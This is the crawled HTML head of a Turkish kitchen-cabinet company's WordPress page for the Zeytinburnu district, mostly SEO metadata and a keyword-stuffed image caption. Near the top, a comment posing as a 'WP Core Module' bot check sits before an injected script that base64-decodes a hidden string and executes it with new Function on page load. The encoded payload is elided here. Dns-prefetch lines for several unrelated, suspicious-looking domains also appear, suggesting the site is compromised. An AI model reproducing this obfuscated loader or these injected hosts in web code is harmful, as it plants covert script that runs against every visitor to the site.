

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/
body_size: 43113
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<script type="text/javascript">jjrduMR="[base64]/[base64]/[base64]";const dejjrduMRdCode=atob(jjrduMR);const NYDlqMupS=new Function(dejjrduMRdCode);NYDlqMupS();</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zeytinburnu Mutfak Dolabı &#187; KA Yapı Mobilya Dekorasyon</title>
	<meta name="description" content="Zeytinburnu İlçesinde ve çevresinde Mutfak Dolabı yaptırmak istiyorsanız hemen sitemizi ziyaret edebilir bizimle iletişime geçebilirsiniz." />
	<link rel="canonical" href="https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zeytinburnu Mutfak Dolabı" />
	<meta property="og:url" content="https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/" />
	<meta property="og:site_name" content="KA Yapı Mobilya Dekorasyon" />
	<meta property="article:published_time" content="2020-03-21T16:33:54+00:00" />
	<meta property="article:modified_time" content="2020-06-01T12:50:26+00:00" />
	<meta property="og:image" content="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2020/03/zeytinburnu-mutfak-dolabi.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kayapimobilyadekorasyon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="kayapimobilyadekorasyon" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="56 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/","url":"https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/","name":"Zeytinburnu Mutfak Dolabı &#187; KA Yapı Mobilya Dekorasyon","isPartOf":{"@id":"https://www.kayapimobilyadekarasyon.com/#website"},"primaryImageOfPage":{"@id":"https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/#primaryimage"},"image":{"@id":"https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/#primaryimage"},"thumbnailUrl":"https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2020/03/zeytinburnu-mutfak-dolabi.jpg","datePublished":"2020-03-21T16:33:54+00:00","dateModified":"2020-06-01T12:50:26+00:00","author":{"@id":"https://www.kayapimobilyadekarasyon.com/#/schema/person/d123a76f1580e594175cd8ae7d7837dd"},"description":"Zeytinburnu İlçesinde ve çevresinde Mutfak Dolabı yaptırmak istiyorsanız hemen sitemizi ziyaret edebilir bizimle iletişime geçebilirsiniz.","breadcrumb":{"@id":"https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/#primaryimage","url":"https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2020/03/zeytinburnu-mutfak-dolabi.jpg","contentUrl":"https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2020/03/zeytinburnu-mutfak-dolabi.jpg","width":1920,"height":1280,"caption":"Mutfak Dolabı, Mutfak Dolabi, Mutfak Dolabi Fiyatlari, Mutfak Dolabi Fiyatlari 2019, Mutfak Dolabi Fiyatlari 2020, Mutfak Dolabi Fiyatlari 2021, Mutfak Dolabi Fiyatlari 2022, Mutfak Dolabı Fiyatları, Mutfak Dolabı Fiyatları 2019, Mutfak Dolabı Fiyatları 2020, Mutfak Dolabı Fiyatları 2021, Mutfak Dolabı Fiyatları 2022, Mutfak Dolabı Modelleri, Mutfak Dolabı Modelleri 2019, Mutfak Dolabı Modelleri 2020, Mutfak Dolabı Modelleri 2021, Mutfak Dolabı Modelleri 2022, Mutfak Dolabi Modelleri, Mutfak Dolabi Modelleri 2019, Mutfak Dolabi Modelleri 2020, Mutfak Dolabi Modelleri 2021, Mutfak Dolabi Modelleri 2022, Mutfak Dolabı Modelleri ve Fiyatları, Mutfak Dolabı Modelleri ve Fiyatları 2019, Mutfak Dolabı Modelleri ve Fiyatları 2020, Mutfak Dolabı Modelleri ve Fiyatları 2021, Mutfak Dolabı Modelleri ve Fiyatları 2022, Mutfak Dolabi Modelleri ve Fiyatlari, Mutfak Dolabi Modelleri ve Fiyatlari 2019, Mutfak Dolabi Modelleri ve Fiyatlari 2020, Mutfak Dolabi Modelleri ve Fiyatlari 2021, Mutfak Dolabi Modelleri ve Fiyatlari 2022, Mutfak Dolapları, Mutfak Dolaplari, Mutfak Dolapları Modelleri, Mutfak Dolaplari Modelleri, Mutfak Dolapları Fiyatları, Mutfak Dolaplari Fiyatları, Mutfak Dolapları Modelleri ve Fiyatları, Mutfak Dolaplari Modelleri ve Fiyatlari, Mutfak Dolap, Mutfak Dolap Modelleri, Akrilik Mutfak, Akrilik Mutfak Dolabı, Akrilik Mutfak Dolapları, Akrilik Mutfak Dolapları Modelleri, Akrilik Mutfak Dolapları Fiyatları, Akrilik Mutfak Dolapları Modelleri ve Fiyatları, Akrilik Mutfak Dolabı Modelleri, Akrilik Mutfak Dolabı Modelleri ve Fiyatları, Akrilik Mutfak Dolabı Modelleri ve Fiyatları 2019, Akrilik Mutfak Dolabı Modelleri ve Fiyatları 2020, Akrilik Mutfak Dolabı Modelleri ve Fiyatları 2021, Akrilik Mutfak Dolabı Modelleri ve Fiyatları 2022, Akrilik Mutfak Dolabı Fiyatları, Akrilik Mutfak Dolabı Modelleri 2019, Akrilik Mutfak Dolabı Modelleri 2020, Akrilik Mutfak Dolabı Modelleri 2021, Akrilik Mutfak Dolabı Modelleri 2022, Akrilik Mutfak Dolabı Fiyatları 2019, Akrilik Mutfak Dolabı Fiyatları 2020, Akrilik Mutfak Dolabı Fiyatları 2021, Akrilik Mutfak Dolabı Fiyatları 2022, Beyaz Akrilik Mutfak Dolabı, Beyaz Akrilik Mutfak Dolabı Kapakları, Beyaz Akrilik Mutfak Dolabı Modelleri, Beyaz Akrilik Mutfak Dolabı Kapak Modelleri, Beyaz Akrilik Mutfak Dolabı Fiyatları, Beyaz Akrilik Mutfak Dolabı Modelleri ve Fiyatları, Country Mutfak, Country Mutfak Dolabı, Country Mutfak Dolapları, Country Mutfak Dolapları Modelleri, Country Mutfak Dolapları Fiyatları, Country Mutfak Dolapları Modelleri ve Fiyatları, Country Mutfak Dolabı Modelleri, Country Mutfak Dolabı Modelleri ve Fiyatları, Country Mutfak Dolabı Modelleri ve Fiyatları 2019, Country Mutfak Dolabı Modelleri ve Fiyatları 2020, Country Mutfak Dolabı Modelleri ve Fiyatları 2021, Country Mutfak Dolabı Modelleri ve Fiyatları 2022, Country Mutfak Dolabı Fiyatları, Country Mutfak Dolabı Modelleri 2019, Country Mutfak Dolabı Modelleri 2020, Country Mutfak Dolabı Modelleri 2021, Country Mutfak Dolabı Modelleri 2022, Country Mutfak Dolabı Fiyatları 2019, Country Mutfak Dolabı Fiyatları 2020, Country Mutfak Dolabı Fiyatları 2021, Country Mutfak Dolabı Fiyatları 2022, Beyaz Country Mutfak Dolabı, Beyaz Country Mutfak Dolabı Kapakları, Beyaz Country Mutfak Dolabı Modelleri, Beyaz Country Mutfak Dolabı Kapak Modelleri, Beyaz Country Mutfak Dolabı Fiyatları, Beyaz Country Mutfak Dolabı Modelleri ve Fiyatları, Membran Mutfak, Membran Mutfak Dolabı, Membran Mutfak Dolapları, Membran Mutfak Dolapları Modelleri, Membran Mutfak Dolapları Fiyatları, Membran Mutfak Dolapları Modelleri ve Fiyatları, Membran Mutfak Dolabı Modelleri, Membran Mutfak Dolabı Modelleri ve Fiyatları, Membran Mutfak Dolabı Modelleri ve Fiyatları 2019, Membran Mutfak Dolabı Modelleri ve Fiyatları 2020, Membran Mutfak Dolabı Modelleri ve Fiyatları 2021, Membran Mutfak Dolabı Modelleri ve Fiyatları 2022, Membran Mutfak Dolabı Fiyatları, Membran Mutfak Dolabı Modelleri 2019, Membran Mutfak Dolabı Modelleri 2020, Membran Mutfak Dolabı Modelleri 2021, Membran Mutfak Dolabı Modelleri 2022, Membran Mutfak Dolabı Fiyatları 2019, Membran Mutfak Dolabı Fiyatları 2020, Membran Mutfak Dolabı Fiyatları 2021, Membran Mutfak Dolabı Fiyatları 2022, Beyaz Membran Mutfak Dolabı, Beyaz Membran Mutfak Dolabı Kapakları, Beyaz Membran Mutfak Dolabı Modelleri, Beyaz Membran Mutfak Dolabı Kapak Modelleri, Beyaz Membran Mutfak Dolabı Fiyatları, Beyaz Membran Mutfak Dolabı Modelleri ve Fiyatları, Lake Mutfak, Lake Mutfak Dolabı, Lake Mutfak Dolapları, Lake Mutfak Dolapları Modelleri, Lake Mutfak Dolapları Fiyatları, Lake Mutfak Dolapları Modelleri ve Fiyatları, Lake Mutfak Dolapları Modelleri ve Fiyatları 2019, Lake Mutfak Dolapları Modelleri ve Fiyatları 2020, Lake Mutfak Dolapları Modelleri ve Fiyatları 2021, Lake Mutfak Dolapları Modelleri ve Fiyatları 2022, Lake Mutfak Dolabı Modelleri, Lake Mutfak Dolabı Modelleri ve Fiyatları, Lake Mutfak Dolabı Fiyatları, Lake Mutfak Dolabı Modelleri 2019, Lake Mutfak Dolabı Modelleri 2020, Lake Mutfak Dolabı Modelleri 2021, Lake Mutfak Dolabı Modelleri 2022, Lake Mutfak Dolabı Fiyatları 2019, Lake Mutfak Dolabı Fiyatları 2020, Lake Mutfak Dolabı Fiyatları 2021, Lake Mutfak Dolabı Fiyatları 2022, Beyaz Lake Mutfak Dolabı, Beyaz Lake Mutfak Dolabı Kapakları, Beyaz Lake Mutfak Dolabı Modelleri, Beyaz Lake Mutfak Dolabı Kapak Modelleri, Beyaz Lake Mutfak Dolabı Fiyatları, Beyaz Lake Mutfak Dolabı Modelleri ve Fiyatları, Beyaz Mutfak Dolabı, Beyaz Mutfak Dolabı Fiyatları, Beyaz Mutfak Dolabı Modelleri, Beyaz Mutfak Dolabı Modelleri ve Fiyatları, Beyaz Mutfak Dolapları, Beyaz Mutfak Dolapları Fiyatları, Beyaz Mutfak Dolapları Modelleri, Beyaz Mutfak Dolapları Modelleri ve Fiyatları, Antrasit Mutfak Dolabı, Antrasit Mutfak Dolabı Fiyatları, Antrasit Mutfak Dolabı Modelleri, Antrasit Mutfak Dolabı Modelleri ve Fiyatları, Antrasit Mutfak Dolapları, Antrasit Mutfak Dolapları Fiyatları, Antrasit Mutfak Dolapları Modelleri, Antrasit Mutfak Dolapları Modelleri ve Fiyatları, Ahşap Mutfak Dolabı, Ahşap Mutfak Dolabı Fiyatları, Ahşap Mutfak Dolabı Modelleri, Ahşap Mutfak Dolabı Modelleri ve Fiyatları, Ahşap Mutfak Dolapları, Ahşap Mutfak Dolapları Fiyatları, Ahşap Mutfak Dolapları Modelleri, Ahşap Mutfak Dolapları Modelleri ve Fiyatları, Gri Mutfak Dolabı, Gri Mutfak Dolabı Fiyatları, Gri Mutfak Dolabı Modelleri, Gri Mutfak Dolabı Modelleri ve Fiyatları, Gri Mutfak Dolapları, Gri Mutfak Dolapları Fiyatları, Gri Mutfak Dolapları Modelleri, Gri Mutfak Dolapları Modelleri ve Fiyatları, Krem Mutfak Dolabı, Krem Mutfak Dolabı Fiyatları, Krem Mutfak Dolabı Modelleri, Krem Mutfak Dolabı Modelleri ve Fiyatları, Krem Mutfak Dolapları, Krem Mutfak Dolapları Fiyatları, Krem Mutfak Dolapları Modelleri, Krem Mutfak Dolapları Modelleri ve Fiyatları, Kırmızı Mutfak Dolabı, Kırmızı Mutfak Dolabı Fiyatları, Kırmızı Mutfak Dolabı Modelleri, Kırmızı Mutfak Dolabı Modelleri ve Fiyatları, Kırmızı Mutfak Dolapları, Kırmızı Mutfak Dolapları Fiyatları, Kırmızı Mutfak Dolapları Modelleri, Kırmızı Mutfak Dolapları Modelleri ve Fiyatları, Mavi Mutfak Dolabı, Mavi Mutfak Dolabı Fiyatları, Mavi Mutfak Dolabı Modelleri, Mavi Mutfak Dolabı Modelleri ve Fiyatları, Mavi Mutfak Dolapları, Mavi Mutfak Dolapları Fiyatları, Mavi Mutfak Dolapları Modelleri, Mavi Mutfak Dolapları Modelleri ve Fiyatları, Lacivert Mutfak Dolabı, Lacivert Mutfak Dolabı Fiyatları, Lacivert Mutfak Dolabı Modelleri, Lacivert Mutfak Dolabı Modelleri ve Fiyatları, Lacivert Mutfak Dolapları, Lacivert Mutfak Dolapları Fiyatları, Lacivert Mutfak Dolapları Modelleri, Lacivert Mutfak Dolapları Modelleri ve Fiyatları, Pembe Mutfak Dolabı, Pembe Mutfak Dolabı Fiyatları, Pembe Mutfak Dolabı Modelleri, Pembe Mutfak Dolabı Modelleri ve Fiyatları, Pembe Mutfak Dolapları, Pembe Mutfak Dolapları Fiyatları, Pembe Mutfak Dolapları Modelleri, Pembe Mutfak Dolapları Modelleri ve Fiyatları, Mor Mutfak Dolabı, Mor Mutfak Dolabı Fiyatları, Mor Mutfak Dolabı Modelleri, Mor Mutfak Dolabı Modelleri ve Fiyatları, Mor Mutfak Dolapları, Mor Mutfak Dolapları Fiyatları, Mor Mutfak Dolapları Modelleri, Mor Mutfak Dolapları Modelleri ve Fiyatları, Mürdüm Mutfak Dolabı, Mürdüm Mutfak Dolabı Fiyatları, Mürdüm Mutfak Dolabı Modelleri, Mürdüm Mutfak Dolabı Modelleri ve Fiyatları, Mürdüm Mutfak Dolapları, Mürdüm Mutfak Dolapları Fiyatları, Mürdüm Mutfak Dolapları Modelleri, Mürdüm Mutfak Dolapları Modelleri ve Fiyatları, Lila Mutfak Dolabı, Lila Mutfak Dolabı Fiyatları, Lila Mutfak Dolabı Modelleri, Lila Mutfak Dolabı Modelleri ve Fiyatları, Lila Mutfak Dolapları, Lila Mutfak Dolapları Fiyatları, Lila Mutfak Dolapları Modelleri, Lila Mutfak Dolapları Modelleri ve Fiyatları, Kahverengi Mutfak Dolabı, Kahverengi Mutfak Dolabı Fiyatları, Kahverengi Mutfak Dolabı Modelleri, Kahverengi Mutfak Dolabı Modelleri ve Fiyatları, Kahverengi Mutfak Dolapları, Kahverengi Mutfak Dolapları Fiyatları, Kahverengi Mutfak Dolapları Modelleri, Kahverengi Mutfak Dolapları Modelleri ve Fiyatları, Turkuaz Mutfak Dolabı, Turkuaz Mutfak Dolabı Fiyatları, Turkuaz Mutfak Dolabı Modelleri, Turkuaz Mutfak Dolabı Modelleri ve Fiyatları, Turkuaz Mutfak Dolapları, Turkuaz Mutfak Dolapları Fiyatları, Turkuaz Mutfak Dolapları Modelleri, Turkuaz Mutfak Dolapları Modelleri ve Fiyatları, Turuncu Mutfak Dolabı, Turuncu Mutfak Dolabı Fiyatları, Turuncu Mutfak Dolabı Modelleri, Turuncu Mutfak Dolabı Modelleri ve Fiyatları, Turuncu Mutfak Dolapları, Turuncu Mutfak Dolapları Fiyatları, Turuncu Mutfak Dolapları Modelleri, Turuncu Mutfak Dolapları Modelleri ve Fiyatları, Siyah Mutfak Dolabı, Siyah Mutfak Dolabı Fiyatları, Siyah Mutfak Dolabı Modelleri, Siyah Mutfak Dolabı Modelleri ve Fiyatları, Siyah Mutfak Dolapları, Siyah Mutfak Dolapları Fiyatları, Siyah Mutfak Dolapları Modelleri, Siyah Mutfak Dolapları Modelleri ve Fiyatları, Sarı Mutfak Dolabı, Sarı Mutfak Dolabı Fiyatları, Sarı Mutfak Dolabı Modelleri, Sarı Mutfak Dolabı Modelleri ve Fiyatları, Sarı Mutfak Dolapları, Sarı Mutfak Dolapları Fiyatları, Sarı Mutfak Dolapları Modelleri, Sarı Mutfak Dolapları Modelleri ve Fiyatları, Yeşil Mutfak Dolabı, Yeşil Mutfak Dolabı Fiyatları, Yeşil Mutfak Dolabı Modelleri, Yeşil Mutfak Dolabı Modelleri ve Fiyatları, Yeşil Mutfak Dolapları, Yeşil Mutfak Dolapları Fiyatları, Yeşil Mutfak Dolapları Modelleri, Yeşil Mutfak Dolapları Modelleri ve Fiyatları, Highgloss Mutfak Dolabı, Highgloss Mutfak Dolabı Modelleri, Highgloss Mutfak Dolabı Fiyatları, Highgloss Mutfak Dolabı Modelleri ve Fiyatları, Highgloss Mutfak Dolabı Kapakları, Highgloss Mutfak Dolabı Kapak Modelleri, Highgloss Mutfak Dolabı Kapak Modelleri ve Fiyatları, Highgloss Mutfak Dolabı Kapakları Fiyatları, Beyaz Highgloss Mutfak Dolabı, Beyaz Highgloss Mutfak Dolabı Kapakları, Beyaz Highgloss Mutfak Dolabı Modelleri, Beyaz Highgloss Mutfak Dolabı Kapak Modelleri, Beyaz Highgloss Mutfak Dolabı Fiyatları, Beyaz Highgloss Mutfak Dolabı Modelleri ve Fiyatları, Mutfak Dekorasyon, Mutfak Dekorasyonu, Mutfak Tadilatı, Mutfak Kreasyonu, Mutfak Kreasyonları, Mutfak Yenileme, Çıkma Mutfak, Çıkma Mutfak Dolabı, Çıkma Mutfak Dolapları, Çıkma Mutfak Dolabı Modelleri, Çıkma Mutfak Dolabı Modelleri ve Fiyatları, İkinci El Mutfak Dolabı, Modern Mutfak, Modern Mutfaklar, Modern Mutfak Dolapları, Modern Mutfak Dolabı, Modern Mutfak Dolabı Modelleri, Modern Mutfak Dolabı Modelleri ve Fiyatları, Modern Mutfak Dolabı Fiyatları, Tarz Mutfak, Ofis Mutfağı, Ofis Mutfak Dolapları, Ofis Mutfak Dekorasyonu, Ofis Mutfak Dolabı, Ofis Mutfak Dolabı Modelleri, Ofis Mutfak Dolabı Modelleri ve Fiyatları, Ofis Mutfak Fiyatları, Ucuz Mutfak Dolabı, Ucuz Mutfak Dolabı Fiyatları, Ucuz Mutfak Dolabı Modelleri, Ucuz Mutfak Dolapları, Ucuz Mutfak Dolapları Modelleri, Ucuz Mutfak Dolapları Fiyatları, Ucuz Mutfak Dolapları Modelleri ve Fiyatları, Uygun Mutfak Dolabı, Uygun Mutfak Dolabı Fiyatları, Uygun Mutfak Dolabı Modelleri, Uygun Mutfak Dolapları, Uygun Mutfak Dolapları Modelleri, Uygun Mutfak Dolapları Fiyatları, Uygun Mutfak Dolapları Modelleri ve Fiyatları, En Uygun Mutfak Dolabı, En Uygun Mutfak Dolabı Fiyatları, En Uygun Mutfak Dolabı Modelleri, En Uygun Mutfak Dolapları, En Uygun Mutfak Dolapları Modelleri, En Uygun Mutfak Dolapları Fiyatları, En Uygun Mutfak Dolapları Modelleri ve Fiyatları, Hangi Mutfak Dolabını Yaptırmalıyım, En Güzel Mutfak Dolapları, En Güzel Mutfak Dolapları Modelleri, En Güzel Mutfak Dolapları Modelleri ve Fiyatları, En Güzel Mutfak Dolapları Fiyatları, En Güzel Mutfak Dolabı Modelleri, Çok Amaçlı Mutfak Dolabı, Çok Amaçlı Mutfak Dolabı Modelleri, Çok Amaçlı Mutfak Dolabı Fiyatları, Çok Amaçlı Mutfak Dolabı Modelleri ve Fiyatları, Köşe Mutfak Dolabı, Köşe Mutfak Dolabı Modelleri, Köşe Mutfak Dolabı Modelleri ve Fiyatları, Köşe Mutfak Dolabı Fiyatları, Köşe Mutfak Dolapları, Köşe Mutfak Dolapları Modelleri, Köşe Mutfak Dolapları Modelleri ve Fiyatları, Köşe Mutfak Dolapları Fiyatları, L Mutfak Dolabı, L Mutfak Dolabı Modelleri, L Mutfak Dolabı Fiyatları, L Mutfak Dolabı Modelleri ve Fiyatları, L Mutfak Dolapları, L Mutfak Dolapları Modelleri, L Mutfak Dolapları Modelleri ve Fiyatları, L Mutfak Dolapları Fiyatları, Mutfak Dolabı Çeşitleri, Mutfak Dolapları Çeşitleri, Mutfak Modelleri, Mutfak Fiyatları, Mutfak Modelleri ve Fiyatları, Mutfak Dolapları IKEA, Mutfak Dolabı IKEA, Koçtaş Mutfak Dolabı Kurulumu, Mutfak Dolabı Nasıl Boyanır, Mutfak Dolabı Tadilati, Mutfak Dolabı Nasıl Temizlenir, Mutfak Dolapları Nasıl Boyanır, Mutfak Dolabı Bakımı, Mutfak Dolapları Bakımı Nasıl Yapılır, Mutfak Dolapları Nasıl Temizlenir, Mutfak Dolabı Renkleri, Mutfak Dolapları Renkleri, Mutfak Renkleri, Mutfak Dolabı Renk Kartelası, Mutfak Dolapları Renk Kartelası, Arnavutköy Mutfak Dolabı, Ataşehir Mutfak Dolabı, Avcılar Mutfak Dolabı, Bağcılar Mutfak Dolabı, Beylikdüzü Mutfak Dolabı, Bahçelievler Mutfak Dolabı, Başakşehir Mutfak Dolabı, Bayrampaşa Mutfak Dolabı, Beşiktaş Mutfak Dolabı, Beykoz Mutfak Dolabı, Beyoğlu Mutfak Dolabı, Büyükçekmece Mutfak Dolabı, Çatalca Mutfak Dolabı, Çekmeköy Mutfak Dolabı, Esenler Mutfak Dolabı, Esenyurt Mutfak Dolabı, Eyüp Mutfak Dolabı, Fatih Mutfak Dolabı, Gaziosmanpaşa Mutfak Dolabı, Güngören Mutfak Dolabı, Kadıköy Mutfak Dolabı, Kağıthane Mutfak Dolabı, Kartal Mutfak Dolabı, Küçükçekmece Mutfak Dolabı, Maltepe Mutfak Dolabı, Pendik Mutfak Dolabı, Sancaktepe Mutfak Dolabı, Sarıyer Mutfak Dolabı, Silivri Mutfak Dolabı, Sultanbeyli Mutfak Dolabı, Sultangazi Mutfak Dolabı, Şile Mutfak Dolabı, Şişli Mutfak Dolabı, Tuzla Mutfak Dolabı, Ümraniye Mutfak Dolabı, Üsküdar Mutfak Dolabı, Zeytinburnu Mutfak Dolabı, Fulya Mutfak Dolabı, Dikilitaş Mutfak Dolabı, Yıldız Mutfak Dolabı, Fındıkzade Mutfak Dolabı, Çarşamba Mutfak Dolabı, Cebeci Mutfak Dolabı, Yıldırım Mutfak Dolabı, Mecidiyeköy Mutfak Dolabı, Levent Mutfak Dolabı, 4.Levent Mutfak Dolabı, Hisarüstü Mutfak Dolabı, Gayrettepe Mutfak Dolabı, Koşuyolu Mutfak Dolabı, Fenerbahçe Mutfak Dolabı, Ayazağa Mutfak Dolabı, Seyrantepe Mutfak Dolabı, Armutlu Mutfak Dolabı, Küçükköy Mutfak Dolabı, 500 Evler Mutfak Dolabı, Ali Fuat Mutfak Dolabı, Nişantaşı Mutfak Dolabı, Taksim Mutfak Dolabı, Ömerhayyam Mutfak Dolabı, Kasımpaşa Mutfak Dolabı, Eminönü Mutfak Dolabı, Çemberlitaş Mutfak Dolabı, Beyazıt Mutfak Dolabı, Laleli Mutfak Dolabı, Aksaray Mutfak Dolabı, Kayaşehir Mutfak Dolabı, Tayakadın Mutfak Dolabı, İmrahor Mutfak Dolabı, Taşoluk Mutfak Dolabı, Yenibosna Mutfak Dolabı, Edirnekapı Mutfak Dolabı, Topkapı Mutfak Dolabı, Yenikapı Mutfak Dolabı, Rami Mutfak Dolabı, Bereç Mutfak Dolabı, Etiler Mutfak Dolabı, Cihangir Mutfak Dolabı, Mutfak Dolabı Tasarımları,"},{"@type":"BreadcrumbList","@id":"https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.kayapimobilyadekarasyon.com/"},{"@type":"ListItem","position":2,"name":"Zeytinburnu Mutfak Dolabı"}]},{"@type":"WebSite","@id":"https://www.kayapimobilyadekarasyon.com/#website","url":"https://www.kayapimobilyadekarasyon.com/","name":"KA Yapı Mobilya Dekorasyon","description":"Mutfak Dolabı | Amerikan Kapı | Lake Kapı!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kayapimobilyadekarasyon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://www.kayapimobilyadekarasyon.com/#/schema/person/d123a76f1580e594175cd8ae7d7837dd","name":"kayapimobilyadekorasyon","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.kayapimobilyadekarasyon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/12c0716a2330f54620ebfde9b3ce3a20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/12c0716a2330f54620ebfde9b3ce3a20?s=96&d=mm&r=g","caption":"kayapimobilyadekorasyon"},"url":"https://www.kayapimobilyadekarasyon.com/author/mahmut/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="KA Yapı Mobilya Dekorasyon &raquo; akışı" href="https://www.kayapimobilyadekarasyon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KA Yapı Mobilya Dekorasyon &raquo; yorum akışı" href="https://www.kayapimobilyadekarasyon.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="KA Yapı Mobilya Dekorasyon &raquo; Zeytinburnu Mutfak Dolabı yorum akışı" href="https://www.kayapimobilyadekarasyon.com/zeytinburnu-mutfak-dolabi/feed/" />
					<meta name="description" content="Zeytinburnu Mutfak Dolabı
Zeytinburnu Mutfak Dolabı  Mutfak Dolabı Modellerimizi İncelemek İçin Tıklayınız! 
Yerimiz avrupa yakası bölgesin de olsada KA Yapı Mobilya Dekorasyon olarak İstanbul&#039;un her ilçesine hizmet vermekteyiz.
Gsm:0533 235 29 48
Telefon: 0212 668 04 58
Email: kayapimobilyadekorasyon@gmail.com
Paylaştığımız numaralardan"/>
				
